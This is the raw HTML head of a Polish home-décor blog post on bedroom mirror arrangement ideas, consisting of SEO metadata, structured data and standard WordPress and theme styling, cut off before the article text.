

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/
body_size: 15329
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta name="google-site-verification" content="Y6XdzcmjWpDpt8jBjG8WcnwTGi8WmKmmNhdcEa12fzQ" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>5 pomysłów na aranżację lustra w sypialni - Homely.pl</title>
	<link rel="canonical" href="https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 pomysłów na aranżację lustra w sypialni - Homely.pl" />
	<meta property="og:description" content="Lustro ma wielką moc! Rozjaśnia i optycznie powiększa przestrzeń. To idealny wybór nie tylko do łazienki czy przedpokoju, ale też do sypialni. Sprawdź nasze pomysły na sypialniane aranżacja luster. Przekonaj&hellip;" />
	<meta property="og:url" content="https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/" />
	<meta property="og:site_name" content="Homely.pl" />
	<meta property="article:published_time" content="2022-03-22T13:41:51+00:00" />
	<meta property="article:modified_time" content="2025-11-15T19:45:07+00:00" />
	<meta property="og:image" content="https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg" />
	<meta property="og:image:width" content="1720" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marcin Stankiewicz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marcin Stankiewicz" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#article","isPartOf":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/"},"author":{"name":"Marcin Stankiewicz","@id":"https://www.homely.pl/#/schema/person/7d4c20e74c8054ded94a0093c732aaab"},"headline":"5 pomysłów na aranżację lustra w sypialni","datePublished":"2022-03-22T13:41:51+00:00","dateModified":"2025-11-15T19:45:07+00:00","mainEntityOfPage":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/"},"wordCount":534,"publisher":{"@id":"https://www.homely.pl/#organization"},"image":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#primaryimage"},"thumbnailUrl":"https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg","articleSection":["Dekoracje"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/","url":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/","name":"5 pomysłów na aranżację lustra w sypialni - Homely.pl","isPartOf":{"@id":"https://www.homely.pl/#website"},"primaryImageOfPage":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#primaryimage"},"image":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#primaryimage"},"thumbnailUrl":"https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg","datePublished":"2022-03-22T13:41:51+00:00","dateModified":"2025-11-15T19:45:07+00:00","breadcrumb":{"@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#primaryimage","url":"https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg","contentUrl":"https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg","width":1720,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.homely.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.homely.pl/blog/"},{"@type":"ListItem","position":3,"name":"5 pomysłów na aranżację lustra w sypialni"}]},{"@type":"WebSite","@id":"https://www.homely.pl/#website","url":"https://www.homely.pl/","name":"Homely.pl","description":"","publisher":{"@id":"https://www.homely.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homely.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.homely.pl/#organization","name":"Homely.pl","url":"https://www.homely.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.homely.pl/#/schema/logo/image/","url":"https://www.homely.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://www.homely.pl/wp-content/uploads/2022/02/logo.png","width":470,"height":120,"caption":"Homely.pl"},"image":{"@id":"https://www.homely.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.homely.pl/#/schema/person/7d4c20e74c8054ded94a0093c732aaab","name":"Marcin Stankiewicz","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.homely.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&r=g","caption":"Marcin Stankiewicz"},"url":"https://www.homely.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Homely.pl &raquo; Kanał z wpisami" href="https://www.homely.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homely.pl &raquo; Kanał z komentarzami" href="https://www.homely.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homely.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homely.pl%2F5-pomyslow-na-aranzacje-lustra-w-sypialni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homely.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homely.pl%2F5-pomyslow-na-aranzacje-lustra-w-sypialni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://www.homely.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homely.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.homely.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homely.pl/wp-json/wp/v2/posts/5116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homely.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.homely.pl/?p=5116' />

	<style type="text/css">
		/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Titles/Meta */
			.site-description,
			.info-bar,
			.main-navigation li,
			.top-stories-bar .top-stories-label .label-txt,
			.entry-meta,
			.stories-title,
			.widget-title,
			.site-footer-navbar,
			.site-info {
				font-family: 'Rubik', sans-serif;
			}
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #31a2ca;
				color: #fff;
			}
			::-moz-selection {
				background-color: #31a2ca;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #31a2ca;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #3f7cb6;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #3f7cb6;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #3f7cb6;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #31a2ca;
			}
			.btn-outline-theme {
				border-color: #31a2ca;
			}
			.btn-outline-theme {
				color: #31a2ca;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #31a2ca;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #31a2ca;
			}
			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
